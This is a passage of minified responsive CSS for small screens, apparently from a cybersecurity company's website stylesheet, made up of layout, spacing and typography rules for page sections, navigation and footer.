30px;background-size:4rem}.text-size-large-5{font-size:1.25rem}.main-wrapper-17{overflow:clip}.padding-section-medium-24{padding-top:3.125rem;padding-bottom:3.125rem}.margin-bottom-22{margin-top:0;margin-left:0;margin-right:0}.padding-section-small-19{padding-top:2rem;padding-bottom:2rem}.grid-2x1-22{grid-template-columns:1fr}.stats-image-13{top:2rem}.section_risk-services-6{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.margin-xlarge-11{margin:2rem}.grid-3x1-11{grid-template-columns:1fr}.padding-section-quote-7{padding-top:2rem;padding-bottom:2rem}.testimonial-block-wrapper-3{padding:1rem}.testimonial-block-image-3{order:1}.testimonial-details-3{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;display:grid}.section_risk-management-3{background-position:100% 46%}.soc-assessments-3{background-position:101.5% 100%,21px -1%;background-size:7rem,2rem}.fs_accordion-2_label-8{max-width:38ch;font-size:1rem}._2-faq_accordion_content-5{padding-left:0}.padding-global-51{padding-left:2rem;padding-right:2rem}.container-large-44{padding-left:0;padding-right:0}.padding-section-medium-25{padding-top:3.125rem;padding-bottom:3.125rem}.padding-global-52{padding-left:2rem;padding-right:2rem}.container-large-45{padding-left:0;padding-right:0}.padding-section-medium-26{padding-top:3.125rem;padding-bottom:3.125rem}}@media screen and (max-width:479px){.copy-of-viking-cloud---project--text-size-regular{font-size:.875rem}.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform{padding-left:.5rem}.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform.copy-of-viking-cloud---project--2025{border-radius:0}.copy-of-viking-cloud---project--navbar_menu-dropdown{max-width:100%}.copy-of-viking-cloud---project--search-input{width:18rem;padding-right:8rem}.copy-of-viking-cloud---project--search-input.copy-of-viking-cloud---project--mobile-nav{width:100%}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs{margin-top:5px;font-size:.9375rem}.copy-of-viking-cloud---project--navigation-menu-button{justify-content:center;align-items:center;display:flex}.copy-of-viking-cloud---project--navigation-button-group.copy-of-viking-cloud---project--hidden-desktop{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--navigation-menu{border-radius:.5rem;max-width:none;margin:0 1rem;padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--navigation-logo{width:10rem}.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-top:1rem;padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--navigation-container{padding-left:2.5%;padding-right:2.5%}.copy-of-viking-cloud---project--drop-down-toggle{justify-content:space-between;align-items:center;max-width:none;margin-left:0;margin-right:0;padding-left:.5rem;padding-right:.5rem;font-size:1rem}.copy-of-viking-cloud---project--drop-down-toggle.w--open{border-radius:.25rem}.copy-of-viking-cloud---project--nav-dropdown-list{max-width:100%}.copy-of-viking-cloud---project--nav-dropdown-list.w--open{width:100%;margin-left:0}.copy-of-viking-cloud---project--drop-down-new{margin-right:0;padding-left:.5rem;padding-right:.5rem}.copy-of-viking-cloud---project--drop-down-new.copy-of-viking-cloud---project--dark{margin-right:0;padding-left:.5rem;padding-right:0}.copy-of-viking-cloud---project--nav-lists-drop{padding:0}.copy-of-viking-cloud---project--nav-lists-drop.copy-of-viking-cloud---project--no-top-stroke.copy-of-viking-cloud---project--0{padding-right:.5rem}.copy-of-viking-cloud---project--nav-lists-drop.copy-of-viking-cloud---project--no-top-stroke.copy-of-viking-cloud---project--0.copy-of-viking-cloud---project--2{padding-right:0}.copy-of-viking-cloud---project--nav-left{grid-column-gap:1rem;grid-row-gap:1rem;display:block}.copy-of-viking-cloud---project--nav-bar-container{max-width:100%;padding-left:0;padding-right:0}.copy-of-viking-cloud---project--learnmore-diiv.copy-of-viking-cloud---project--login{margin-top:1rem}.copy-of-viking-cloud---project--search-3{max-width:100%}.copy-of-viking-cloud---project--absolute-nav-background-mobile{display:none}.copy-of-viking-cloud---project--div-block-9-2-2-2{max-width:95vw;overflow:hidden}.copy-of-viking-cloud---project--closed.copy-of-viking-cloud---project--2025{position:relative;transform:translate(11px)}.copy-of-viking-cloud---project--new-navbar-body.copy-of-viking-cloud---project--resources{grid-template-rows:auto;display:flex}.copy-of-viking-cloud---project--nav{text-align:left;font-size:.875rem}.copy-of-viking-cloud---project--eyebrow{text-align:left}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--medium{font-size:1.125rem;line-height:25.2px}.copy-of-viking-cloud---project--lm-button{min-width:auto;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--lm-button:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){width:100%}.copy-of-viking-cloud---project--header-grid-block{justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--heading-lockup.copy-of-viking-cloud---project--cvep{padding-bottom:0}.copy-of-viking-cloud---project--slot-block{justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--button-wrapper-lm{z-index:10;position:relative}.copy-of-viking-cloud---project--slot{grid-column-gap:.125rem;grid-row-gap:.125rem;flex-flow:column;justify-content:flex-start;align-items:stretch}.copy-of-viking-cloud---project--padding-global{padding-left:1.5rem;padding-right:1.5rem}.copy-of-viking-cloud---project--container-large,.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-full-height{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-full-height{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-quote-section{background-position:0 20px}.copy-of-viking-cloud---project--slot-2{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--image-cover.copy-of-viking-cloud---project--absolute{object-fit:contain;object-fit:contain;inset:auto 0% 0%;position:absolute;inset:auto 0% 0%}.copy-of-viking-cloud---project--landing-page-headingslarge.copy-of-viking-cloud---project--inherit{font-size:1.5rem}.copy-of-viking-cloud---project--hero-content-card{flex:none;width:90vw}.copy-of-viking-cloud---project--hero-content-card:where(.w-variant-0518e582-5c56-2376-25f7-62ffe07112a5){flex:none;width:90vw;min-height:14rem;padding:1rem}.copy-of-viking-cloud---project--cy-section-grid{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex;overflow:visible}.copy-of-viking-cloud---project--card-wrapper-block{flex-flow:column;width:100%;display:flex}.copy-of-viking-cloud---project--image-block-5-4.copy-of-viking-cloud---project--hidden-desktop{width:100%;position:relative}.copy-of-viking-cloud---project--section-image-block{max-width:calc(100vw - 2rem)}.copy-of-viking-cloud---project--compliance-card-wrapper{margin-top:1rem}.copy-of-viking-cloud---project--reources-sub-embed.copy-of-viking-cloud---project--mb{height:9rem}.copy-of-viking-cloud---project--logo-form-input-block{padding-right:0}.copy-of-viking-cloud---project--div-block-27{margin-top:4rem}.copy-of-viking-cloud---project--page-wrapper{width:auto}.copy-of-viking-cloud---project--main-wrapper{padding-top:0;overflow:visible}.copy-of-viking-cloud---project--padding-section-medium.copy-of-viking-cloud---project--none{padding-bottom:3.125rem}.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-medium.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--small{font-weight:400}.copy-of-viking-cloud---project--text-font-poppins.copy-of-viking-cloud---project--text-weight-medium.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--small.copy-of-viking-cloud---project--max-width{text-align:left;text-align:left;max-width:none}.copy-of-viking-cloud---project--container-large-auto{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video.copy-of-viking-cloud---project--cvep{aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;aspect-ratio:16/9;order:-1;margin-bottom:0}.copy-of-viking-cloud---project--button-group-new{margin-top:2rem}.copy-of-viking-cloud---project--button-limegreen{flex:none}.copy-of-viking-cloud---project--large-image-block{border-radius:0}.copy-of-viking-cloud---project--absolute-image-l{aspect-ratio:1;object-fit:cover;border-radius:1rem}.copy-of-viking-cloud---project--transparent-card-grids{margin-top:1rem}.copy-of-viking-cloud---project--icon-embed-large{width:3rem;height:3rem}.copy-of-viking-cloud---project--div-block-19-2{margin-top:3rem}.copy-of-viking-cloud---project--icon-embed-custom-4-2{width:3rem;height:3rem}.copy-of-viking-cloud---project--cta-cards-cvep{grid-column-gap:2rem;grid-row-gap:2rem;padding:1rem}.copy-of-viking-cloud---project--cvap-text{padding:0}.copy-of-viking-cloud---project--icon-embed-custom-5-2.copy-of-viking-cloud---project--play{width:3.5rem;height:3.5rem}.copy-of-viking-cloud---project--play-card{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;justify-content:space-between;align-items:flex-start;padding:1rem;position:static;bottom:-85px}.copy-of-viking-cloud---project--paragraph-20px.copy-of-viking-cloud---project--text-color-white{font-size:1rem}.copy-of-viking-cloud---project--paragraph-20px.copy-of-viking-cloud---project--text-color-white.copy-of-viking-cloud---project--tl{text-align:left;text-align:left;font-size:.875rem}.copy-of-viking-cloud---project--icon-embed-custom-7-2.copy-of-viking-cloud---project--icon-embed-custom-5{width:3rem;height:3rem}.copy-of-viking-cloud---project--hero-section{min-height:auto}.copy-of-viking-cloud---project--service-hero-inner{margin-top:2rem}.copy-of-viking-cloud---project--stats-component-wrapper{grid-column-gap:var(--copy-of-viking-cloud---project---m);grid-row-gap:var(--copy-of-viking-cloud---project---m)}.copy-of-viking-cloud---project--capa-card{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--2-col-grid.copy-of-viking-cloud---project--expert-spotlight{grid-column-gap:16px;grid-row-gap:16px;grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto;grid-template-columns:.5fr;grid-auto-columns:1fr;display:flex}.copy-of-viking-cloud---project--2-col-content.copy-of-viking-cloud---project--expert-spotlight{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--services-why-cards:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-bottom{margin-top:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--margin-bottom.copy-of-viking-cloud---project--margin-small-2.copy-of-viking-cloud---project--fade-up{margin-bottom:0}.copy-of-viking-cloud---project--padding-right{padding-top:0;padding-bottom:0;padding-left:0}.copy-of-viking-cloud---project--text-align-left.copy-of-viking-cloud---project--flex{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-3rem-2-2{grid-column-gap:3rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--two-2-2{grid-template-columns:1fr;display:block}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-3rem-2-2{grid-column-gap:3rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-team{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-large{flex-direction:column;align-items:flex-start}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-xlarge.copy-of-viking-cloud---project--fade-up{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--is-ch-xlarge.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--up{flex-flow:column}.copy-of-viking-cloud---project--statement-wrapper.copy-of-viking-cloud---project--callout{flex-flow:column;padding-top:1rem;padding-bottom:3rem;padding-right:1rem}.copy-of-viking-cloud---project--stretched-image-wrapper{height:auto}.copy-of-viking-cloud---project--2-faq_accordion_header{justify-content:space-between;align-items:flex-start}.copy-of-viking-cloud---project--2-fs_accordion-2_arrow-wrapper.copy-of-viking-cloud---project--is-active-accordion{align-self:flex-start}.copy-of-viking-cloud---project--stats-content_wrapper{flex-direction:column}.copy-of-viking-cloud---project--stats-image,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-pci,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-pci,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir,.copy-of-viking-cloud---project--scanning-solutions-image{height:15rem}.copy-of-viking-cloud---project--section_white.copy-of-viking-cloud---project--is-asgard-platform{background-size:2rem}.copy-of-viking-cloud---project--circle-icon.copy-of-viking-cloud---project--margin-0{width:3rem;height:3rem}.copy-of-viking-cloud---project--circle-icon.copy-of-viking-cloud---project--ccs{width:2rem;height:2rem;margin-top:0}.copy-of-viking-cloud---project--managed-scanning-image{height:15rem}.copy-of-viking-cloud---project--grid-2-1{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--2by2-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-top{margin-bottom:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--text-button.copy-of-viking-cloud---project--text-color-blue{font-size:.875rem}.copy-of-viking-cloud---project--section_risk-services{background-size:5rem,2rem}.copy-of-viking-cloud---project--flex-horizontal.copy-of-viking-cloud---project--gap-1.copy-of-viking-cloud---project--is-vertical-mobile{flex-direction:column}.copy-of-viking-cloud---project--grid-4x1{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--network-security-image{height:15rem}.copy-of-viking-cloud---project--padding-global-9{padding-left:1.5rem;padding-right:1.5rem}.copy-of-viking-cloud---project--container-large-2{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--statement-wrapper-2.copy-of-viking-cloud---project--is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.copy-of-viking-cloud---project--button-arrow{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.copy-of-viking-cloud---project--grid-3x1{grid-column-gap:1rem;grid-row-gap:1rem}.copy-of-viking-cloud---project--grid-3x1.copy-of-viking-cloud---project--gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--card-item,.copy-of-viking-cloud---project--card-item.copy-of-viking-cloud---project--is-dark,.copy-of-viking-cloud---project--card-item.copy-of-viking-cloud---project--is-dark{padding:1rem}.copy-of-viking-cloud---project--logos_component{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--logos_component.copy-of-viking-cloud---project--is-5{grid-template-columns:auto auto}.copy-of-viking-cloud---project--trusted-commerce-badge{margin-right:0}.copy-of-viking-cloud---project--badge-validation_component{padding:1.5rem}.copy-of-viking-cloud---project--validation-content{height:auto;margin-bottom:4rem}.copy-of-viking-cloud---project--bottom-block{grid-column-gap:2rem;grid-row-gap:2rem}.copy-of-viking-cloud---project--dc-hero-ssl{padding:1rem}.copy-of-viking-cloud---project--hero-ssl-logo{width:8rem;margin-bottom:-13px}.copy-of-viking-cloud---project--section_capabilities{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.copy-of-viking-cloud---project--experience-image,.copy-of-viking-cloud---project--compliance-partner-image{height:15rem}.copy-of-viking-cloud---project--rich-textquote.copy-of-viking-cloud---project--text-color-white{font-size:1.25rem}.copy-of-viking-cloud---project--testimonial-block-wrapper{min-height:77vh}.copy-of-viking-cloud---project--testimonial-gradient-overlay{height:100%}.copy-of-viking-cloud---project--testimonial-block-image{object-position:100% 100%;border-radius:.5rem;order:1;margin-top:0}.copy-of-viking-cloud---project--card-item-2,.copy-of-viking-cloud---project--card-item-2.copy-of-viking-cloud---project--is-dark,.copy-of-viking-cloud---project--card-item-2.copy-of-viking-cloud---project--is-dark{padding:1rem}.copy-of-viking-cloud---project--pen_badge_card{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--section_cta.copy-of-viking-cloud---project--is-grey{z-index:4;z-index:4;position:static}.copy-of-viking-cloud---project--cta_component{grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--cta_component.copy-of-viking-cloud---project--fade-up{z-index:4}.copy-of-viking-cloud---project--cta_component.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--height-386.copy-of-viking-cloud---project--img{background-image:none}.copy-of-viking-cloud---project--section_footer{z-index:0;position:relative;overflow:hidden}.copy-of-viking-cloud---project--padding-section-footer{padding-top:18rem}.copy-of-viking-cloud---project--padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:3rem}.copy-of-viking-cloud---project--footer-logo-link{width:15rem;height:1.9rem}.copy-of-viking-cloud---project--footer-logo{width:15rem}.copy-of-viking-cloud---project--footer-column-wrapper{grid-template-columns:1fr}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow.copy-of-viking-cloud---project--align-center-tablet.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--team-member-xs.copy-of-viking-cloud---project--new{width:auto;height:auto}.copy-of-viking-cloud---project--exec-team_component.copy-of-viking-cloud---project--narrow.copy-of-viking-cloud---project--exec-team-xs.copy-of-viking-cloud---project--new{flex-flow:column;grid-auto-flow:column;display:flex}.copy-of-viking-cloud---project--feature-wrapss{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--feature-wrapss.copy-of-viking-cloud---project--is-ccs{justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--text-icons{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.copy-of-viking-cloud---project--grade-b-text{margin-top:-3.125rem}.copy-of-viking-cloud---project--ccs-advantage-grid{grid-column-gap:1rem;grid-row-gap:1rem;margin-top:1rem}.copy-of-viking-cloud---project--cta-content-wrapper-text{bottom:0;left:0;right:0}.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient{font-size:1.75rem}.copy-of-viking-cloud---project--corner-image-contact-cta{max-height:80%}.copy-of-viking-cloud---project--absolute-bg-background{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;position:absolute;inset:0% 0% auto}.copy-of-viking-cloud---project--absolute-bg-background-mobile{aspect-ratio:auto;opacity:1;object-fit:cover;object-position:30% 50%;display:inline-flex;position:absolute;inset:0% 0% auto}.copy-of-viking-cloud---project--ccs-header{align-self:flex-start}.copy-of-viking-cloud---project--stretched-image-wrapper-2{height:auto}.copy-of-viking-cloud---project--web-risk-image-2-2{height:15rem}.copy-of-viking-cloud---project--resource-form-w{flex-flow:column;height:auto}.copy-of-viking-cloud---project--section_lottie.copy-of-viking-cloud---project--center{height:auto}.copy-of-viking-cloud---project--section_mission{margin-bottom:0;padding-top:0}.copy-of-viking-cloud---project--mission_component{transform:none}.copy-of-viking-cloud---project--section_the-solution{background-position:21px -80px,100% 120%;background-size:1.5rem,3rem}.copy-of-viking-cloud---project--legend-wrapper{font-size:.875rem}.copy-of-viking-cloud---project--patent-lottie{width:100%;margin-top:-13%}.copy-of-viking-cloud---project--lottie-block{width:2000vw}.copy-of-viking-cloud---project--tl-animation{height:100%;margin-left:1rem}.copy-of-viking-cloud---project--ai-srction-wrapper{padding-bottom:3.75rem}.copy-of-viking-cloud---project--ai-grid-wrapper{margin-top:2rem}.copy-of-viking-cloud---project--join-team-image-2,.copy-of-viking-cloud---project--join-team-image-1,.copy-of-viking-cloud---project--join-team-image-3,.copy-of-viking-cloud---project--join-team-image-4{height:15rem}.copy-of-viking-cloud---project--subcategory-hero-content-wrapper{padding:1rem}.copy-of-viking-cloud---project--margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}body{font-size:1rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-xsmall.center{justify-content:center;align-items:center;display:flex}.margin-bottom.margin-small.fade-up{margin-bottom:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.max-width-full-mobile-portrait{width:100%;max-width:none}.icon-1x1-medium.is-headshot{flex-wrap:wrap;place-content:center;align-items:center;width:1.5rem;height:1.5rem;margin-right:0;display:flex}.padding-global{padding-left:1.5rem;padding-right:1.5rem}.padding-global.table{padding-right:0}.padding-global._0-on-mobile{padding-left:0;padding-right:0}.padding-global.capa{padding:0}.hide-mobile-portrait{display:none}.text-size-regular{font-size:.875rem}.text-size-small.is-tiny-mobile{font-size:.75rem}.padding-section-large.reduce-top-padding{padding-bottom:3rem}.padding-section-large.reduce-top-padding.blog{padding-top:2rem;padding-bottom:2rem}.heading-style-h2.text-color-cyan-coblat-blue.barlow{white-space:normal;white-space:normal;white-space:normal;font-size:2.5rem}.page-wrapper{width:auto}.page-wrapper.overflow-hidden{max-width:100%}.container-large{padding-left:0;padding-right:0}.container-large.is-quote-section{background-position:0 20px}.container-large.is-full-height{padding-left:0;padding-right:0}.container-large.mss{padding:0}.main-wrapper{padding-top:0;overflow:visible}.align-center._1tem{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;justify-content:center;align-items:flex-start}.button.is--nav{font-size:.75rem}.button.is--nav.is-desktop{display:none}.button.is--nav.is-desktop._100{inset:auto 0% 3rem;position:static;inset:auto 0% 3rem}.button.is--nav.is-mobile{margin-top:.5rem;font-size:1rem;display:block}.button.is--arrow{justify-content:center;align-items:center}.button.full-width-mobile{flex:1}.button.is-platform{padding-left:.5rem}.padding-section-medium.new{padding-top:var(--m);padding-bottom:var(--m)}.padding-section-medium.new.none{padding-top:0}.padding-section-medium.new.none.blog{padding-bottom:0}.padding-section-medium.none{padding-bottom:3.125rem}.padding-section-medium._4up-6down{padding-top:2rem;padding-bottom:2rem}.padding-section-medium.ind{padding-top:2rem}.spacer-medium._1rem{padding-top:1rem}.home_header_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.button-arrow{background-size:.8rem;padding-right:1.2rem;font-size:.875rem}.navbar_component{width:100vw;max-width:none;padding-left:1.5rem;padding-right:1.5rem;overflow:visible}.menu-top{padding-top:.5rem;padding-bottom:.5rem}.menu-top-wrapper{grid-column-gap:1.6rem;grid-row-gap:1.6rem;padding-left:1.5rem;padding-right:1.5rem}.navbar_menu-dropdown{max-width:100%}.navbar_menu-dropdown.is-banner{width:6rem;display:block}.navbar_dropdown-toggle{font-size:1rem}.navbar_dropdown-toggle.is--small.text-color-muted-green{max-width:none;display:flex}.navbar_dropdown-toggle.is--small.text-color-muted-green.w--open{grid-column-gap:1px;grid-row-gap:1px;margin-right:-.75rem}.navbar_dropdown-toggle.is--small.text-color-muted-green.new{max-width:4.7rem}.dropdown-icon.is--banner{flex:none}.navbar_dropdown-list.w--open{margin-left:-1.5rem}.navbar_container{justify-content:space-between}.navbar_logo-link{max-width:none}.navbar_logo{width:11rem;height:2.7rem}.navbar_menu.is-page-height-tablet{padding-left:1.5rem;padding-right:1.5rem}.menu-bottom-wrapper{margin-bottom:5rem}.section_why{margin-top:-3px}.text-button.text-color-blue{font-size:.875rem}.section_cta.is-grey{z-index:4;z-index:4;position:static}.cta_component{grid-column-gap:0rem;grid-row-gap:0rem}.cta_component.fade-up{z-index:4}.cta_component.fade-up.height-386.img{background-image:none}.cta-image-wrapper.andrea{width:50vw;min-width:auto;height:50vw;min-height:auto}.section_footer{z-index:0;position:relative;overflow:hidden}.padding-section-footer{padding-top:18rem}.padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:3rem}.footer-logo-link{width:15rem;height:1.9rem}.footer-logo{width:15rem}.email-field{padding-left:1rem;font-size:.875rem}.footer-column-wrapper{grid-template-columns:1fr}.slide{max-width:15rem}.card-category{font-size:.875rem}.team_modal-popup_wrapper{grid-column-gap:0rem;grid-row-gap:0rem;padding:1.5rem}.modal_headshot-link{grid-column-gap:.5rem;grid-row-gap:.5rem;margin-right:auto;padding-left:.5rem;padding-right:.5rem;font-size:.875rem}.modal_headshot-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:center;padding-left:1rem;padding-right:1rem}.grid-2x1.two-2{grid-template-columns:.8fr;display:block}.grid-2x1.gap-3rem,.grid-2x1.gap-3rem-2,.grid-2x1.gap-3rem-2{grid-template-columns:1fr}.grid-2x1.two-2{grid-template-columns:.8fr;display:block}.grid-2x1.gap-3rem,.grid-2x1.gap-3rem-2,.grid-2x1.gap-3rem-2{grid-template-columns:1fr}.grid-2x1.gap-3rem-2{grid-column-gap:3rem;grid-template-columns:1fr}.grid-2x1.two-2{grid-template-columns:1fr}.subcategory-hero-content-wrapper{padding:1rem}.grid-3x1{grid-column-gap:1rem;grid-row-gap:1rem}.card-item,.card-item.is-dark,.card-item.is-dark{padding:1rem}.statement-wrapper.is-ch-large{flex-direction:column;align-items:flex-start}.statement-wrapper.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper.is-ch-xlarge.fade-up{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.statement-wrapper.is-ch-xlarge.fade-up.up{flex-flow:column}.statement-wrapper.align-top{flex-direction:column}.icon-embed-small{opacity:1}.hero-message_wrapper{max-width:none;padding-left:1.5rem;padding-right:1.5rem}.hero-message_button{min-width:auto}.hero-message_link{font-size:.75rem}.search-input{width:18rem;padding-right:8rem}.search-input.mobile-nav{width:100%}.search_button{margin-left:-6.3rem}.hero-message_component{flex-direction:column;justify-content:space-around;align-items:stretch;margin-bottom:0;position:relative}.hero-message_close{width:.8rem;height:.8rem;top:1rem;right:.75rem}.blog-preview-heading{font-size:1rem}.stretched-image-wrapper,.stretched-image-wrapper.max-width{height:auto}.stretched-image-wrapper.max-width{height:auto}.stretched-image-wrapper.landing{height:auto;margin-top:2rem}.section_hero.is-resources{background-size:10rem,10rem}.section_capabilities{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}._2-faq_accordion_body.no-max-width{padding-right:0}._2-faq_accordion_header{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper.is-active-accordion{align-self:flex-start}.quote-text{font-size:1.5rem}.page-buttons-wrapper{max-width:10rem}.navbar5_container{padding-left:1.5rem;padding-right:1.5rem}.navbar5_dropdown-background-layer{margin-left:-1.5rem}.navbar5_large-item-content{margin-top:1rem}.navbar5_dropdown-content-left{grid-template-columns:1fr;padding-top:.5rem}.navbar5_blog-list{grid-column-gap:0px;grid-row-gap:.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.navbar5_dropdown-content-right{padding-left:0;padding-right:0}.navbar5_blog-item{flex-direction:column;display:flex}.stats-content_wrapper{flex-direction:column}.stats-image,.stats-image.is-network-security,.stats-image.is-why-asgard,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-endpoint-security,.stats-image.is-pci,.stats-image.is-dfir,.stats-image.is-network-security,.stats-image.is-why-asgard,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-why-asgard.is-web-risk,.stats-image.is-endpoint-security,.stats-image.is-pci,.stats-image.is-dfir,.scanning-solutions-image{height:15rem}.resources-cms-image{height:10rem}.circle-icon.margin-0{width:3rem;height:3rem}.case-studies_slider-component{margin-left:-1.5rem;margin-right:-1.5rem}.case-studies-slide{max-width:22rem;margin-left:1.5rem;padding:1rem}.case-studies-slider-button{width:2.5rem;height:2.5rem;margin-top:25rem}.experience-image{height:15rem}.section_risk-management{background-position:100% 54%;background-size:11rem}.section_risk-services{background-size:5rem,2rem}.data-privacy-image{height:15rem}.data-privacy-image.new.landing{width:100%}.accordion-body-two-line.bold{font-size:1rem}.flex-horizontal.gap-1.is-vertical-mobile{flex-direction:column}.grid-4x1{grid-column-gap:1rem;grid-row-gap:1rem}.network-security-image{height:15rem}.form_block{padding:1.6rem}.two-form-field-wrapper{flex-direction:column;display:flex}.submit-button{padding-left:0;padding-right:0}.events-item{padding:1rem}.fs-3dglobe-container{width:100%}.success-message.is-light{color:var(--light-green)}.form-field-2col{flex-direction:column;width:auto;max-width:none;display:flex}.contact-wrapper{padding:1rem}.contact-tabs_menu{flex-direction:column;align-items:center;padding-bottom:0}.logos_component{grid-column-gap:2rem;grid-row-gap:2rem}.logos_component.is-5{grid-template-columns:auto 